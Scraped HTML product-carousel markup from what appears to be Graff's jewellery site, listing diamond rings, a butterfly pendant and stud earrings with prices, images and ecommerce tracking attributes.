        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;56200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;56200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="56200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="56200.00">
                    AED 56,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;32100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;32100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32100.00">
                    AED 32,100.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31200.00">
                    AED 31,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;55400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;55400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="55400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="55400.00">
                    AED 55,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1348_RGE1348%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR618_RGR618%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707P_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707H_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707O_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1468_RGE1468%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619O_RGR619%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619P_RGR619%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1349O_RGE1349%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1523P_RGE1523%22%7D%7D%5D&limit=6.0
body_size: 2733
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1348_RGE1348">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1348_RGE1348"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1348_RGE1348" />
        <meta itemprop="description" content="Icon Round Diamond Stud Earrings" />
        <meta itemprop="name" content="Icon Round Diamond Stud Earrings" />
